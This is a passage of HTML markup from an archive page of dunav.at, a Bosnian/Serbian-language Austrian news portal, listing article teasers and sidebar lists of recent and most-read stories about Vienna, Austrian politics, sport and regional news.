            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T12:29:23+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T12:30:12+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Bečki vodovod zato računa sa porastom ukupne potrošnje vode od oko 15 odsto. Istovremeno, klimatske promjene sve češće dovode...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sistemskom modernizacijom javne rasvjete smanjena je svjetlosna zagađenost, poboljšana sigurnost u saobraćaju i postignute su značajne energetske uštede. Sljedeći...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106739 post type-post status-publish format-standard has-post-thumbnail hentry category-buergermeister category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/close-up-water-drops-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/stadt-wien/buergermeister/"   title="" >Bürgermeister</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/" rel="bookmark">Wien errichtet größten geschlossenen Trinkwasserspeicher der Welt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T09:53:37+01:00">30/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Das Projekt ist ein zentraler Bestandteil der Strategie „Wiener Wasser 2050“ und soll die Versorgungssicherheit angesichts von Bevölkerungswachstum und Klimawandel langfristig sichern. Der neue...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/wien-errichtet-groessten-geschlossenen-trinkwasserspeicher-der-welt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106736 post type-post status-publish format-standard has-post-thumbnail hentry category-basketball category-sport-de">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/bosna-bh-telecom-feiert-wichtigen-auswaertssieg-in-wien/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375-1-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/bosna-bh-telecom-feiert-wichtigen-auswaertssieg-in-wien/" rel="bookmark">Bosna BH Telecom feiert wichtigen Auswärtssieg in Wien</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bosna-bh-telecom-feiert-wichtigen-auswaertssieg-in-wien/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T09:51:03+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106733 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/mehr-ki-weniger-latein-geplante-reform-an-oesterreichs-gymnasien/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20251120-52_NR-Sitrzung-TOPF-0206_20172349-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/mehr-ki-weniger-latein-geplante-reform-an-oesterreichs-gymnasien/" rel="bookmark">Mehr KI, weniger Latein: Geplante Reform an Österreichs Gymnasien</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/mehr-ki-weniger-latein-geplante-reform-an-oesterreichs-gymnasien/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T09:46:16+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106721 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/">
                            <img src="https://dunav.at/wp-content/uploads/2020/07/wohnungen-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" rel="bookmark">OeNB: Reale Wohnimmobilienpreise 2025 rückläufig</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oenb-reale-wohnimmobilienpreise-2025-ruecklaeufig/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T14:10:34+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106718 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-768x486-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/" rel="bookmark">Österreich verleiht mehr als 40.000 Nachkommen von Opfern des Nationalsozialismus die Staatsbürgerschaft</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-verleiht-mehr-als-40-000-nachkommen-von-opfern-des-nationalsozialismus-die-staatsbuergerschaft/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T13:55:34+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
